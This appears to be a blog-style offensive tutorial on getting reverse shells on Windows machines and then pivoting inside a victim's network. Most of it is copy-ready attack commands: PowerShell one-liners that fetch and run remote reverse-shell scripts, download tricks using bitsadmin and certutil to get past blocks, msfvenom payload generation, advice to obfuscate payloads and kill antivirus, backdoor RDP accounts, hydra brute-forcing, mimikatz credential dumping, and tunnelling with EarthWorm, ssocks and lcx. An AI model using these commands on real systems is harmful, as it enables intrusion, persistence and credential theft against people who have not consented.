Here gives two methods to trigger a windows reverse shell with PowerShell, remember to bypass the PowerShell security policy before you execute PowerShell command. (https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/)
For attacker:
1 | nc -lvp 6666 |
For target:
1 | powershell IEX (New-Object System.Net.Webclient).DownloadString('http://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); |
1 | powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/9a3c747bcf535ef82dc4c5c66aac36db47c2afde/Shells/Invoke-PowerShellTcp.ps1'); |
Sometimes the protection system on the server will block PowerShell from downloading anything, there are two tools to help you:
1 | bitsadmin /transfer myDownloadJob /download /priority normal http://downloadsrv/10mb.zip c:\10mb.zip |
1 | certutil -urlcache -split -f "https://download.sysinternals.com/files/PSTools.zip" pstools.zip |
Most of the time you will face three situations:
You don’t have administrator privilege, but there is no protection system.
If you’re lucky enough, there’s no anti-virus software in the system, you can trigger a reverse Metasploit shell in any method you like:
In an easy way:
1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=4444 -f exe > a.exe |
All you need to do is uploading the payload and execute it. When it comes to the question of how to upload the payload, the answer is that you must forward your local port to the public network with the help of FRP(https://github.com/fatedier/frp) which is a powerful tool, and you must have a VPS to achieve that. Even if you don’t have a VPS, you can use ngrok to make it work.
There is protection system in the server, but you have administrator privilege.
If you’re not so lucky, maybe you should find some methods such as veil-evasion to obfuscate your payload. In worse situation, your payload which has been obfuscated was deleted by the antivirus as well. you’d better consider killing the process of the antivirus.
Sometimes it’s not easy to kill the process of antivirus, you can just log into the system by the remote desktop protocol. The first step is to add a new user to the system:
1 | net user Name Pass /add |
Then you should add this user to the allowed rdp accounts from the commandline:
1 | net localgroup "Remote Desktop Users" domain\user /add |
If you want to add a non-domain user, it’s easier:
1 | net localgroup "Remote Desktop Users" user /add |
But you cannot do crazy things with this account, but you can identify which protection system the server use and shutdown it or bypass it. It’s not done yet if you want to execute some high-privilege command, privilege escalation could be taken into consideration.
Hydra is a powerful tool if you have a powerful wordlist:
1 | hydra x.x.x.x rdp -L users.txt -P wordlist.txt -v |
Mimikatz is also a good choice to dump the username and password from memory of the server. But most of the time mimikatz will be killed by the protection system.
You don’t have the administrator privilege, and the server has a protection system.
Shutdown your computer and go to sleep unless you have some 0day vulnerabilities.
There are some ways to help you to go deep and you can treat your victim as a pivot to find out more vulnerable hosts within the intranet.
Firstly try to add the routing rules of the target to your meterpreter shell. An msf built-in module “autoroute” and is convenient. (https://www.offensive-security.com/metasploit-unleashed/proxytunnels/)

1 | meterpreter > run post/multi/manage/autoroute |

You can enumerate hosts by performing an ARP scan:
1 | meterpreter > run post/windows/gather/arp_scanner rhosts=192.168.5.1/24 |

Adding routing rule is not always working well, you can try the socks4a module in meterpreter:
1 | use anxiliary/server/socks4a |

If it’s Linux in your local machine, you can use proxychains to set the socks5 proxy.
Getting proxychains installed:
1 | apt install proxychains-ng |
Add the following content into the /etc/proxychains.conf file:
1 | socks4 127.0.0.1 1080 |
Then you can use socks proxy to scan the victim’s intranet:
1 | proxychains4 nmap -sT -Pn --open 192.168.5.0/24 |
I have tried so many times to find out all the machines in the victim’s intranet but I was usually failed. It just works for few times and the process is too slow. Maybe nmap is the reason for this problem, it works well when I use proxychains to get information from other hosts within the same intranet.
Or you can use EarthWorm(http://rootkiter.com/EarthWorm/) to forward the victim machine’s port to your VPS and use proxy
chains or proxifier in your local machine:
For your VPS:
1 | ./ew -s rcsocks -l 1080 -e 1024 |
The command above means your VPS listens the port 1080, 1024 and waits for attacker connect to the port 1080, the victi
m connects to the port 1024.
For target:
1 | ew.exe -s rssocks -d x.x.x.x -e 1024 |
The argument -d is the IP address of your VPS.
Add the following content into the /etc/proxychains.conf file:
1 | socks5 x.x.x.x 1080 |
Use proxychains to scan rest of the hosts:
1 | proxychains4 nmap -sT -Pn -open 192.168.5.0/24 |
Here comes the point, most of the antivirus will treat EarthWorm as the threat to the system and it will possibly be killed.
I’d like to recommend another open-source tool called ssocks.(https://github.com/tostercx/ssocks) You can build the source code by yourself.
The usage is similar to EarthWorm:
For your VPS:
1 | rcsocks -l 1088 -p 1080 -vv |
For target:
1 | ./rssocks -s x.x.x.x:1080 -vv |
The configuration and operation of proxychains is same as previous description.
If you need ports forwarding, it’s also available in meterpreter: (https://www.offensive-security.com/metasploit-unleashed/portfwd/)
1 | meterpreter > portfwd add –l 3389 –p 3389 –r 192.168.5.100 |
Another popular tool is lcx.exe:
For attacker:
1 | lcx -listen 2222 3333 |
For target:
1 | lcx -slave x.x.x.x 2222 127.0.0.1 3389 |
The IP x.x.x.x is the address of your public VPS. Finally execute mstsc x.x.x.x:3333 to connect to the remote desktop of the target.
There are many other useful tools except for the tools I mentioned above, such as netcat, ncat and ssf. You can make a choice among them as you like.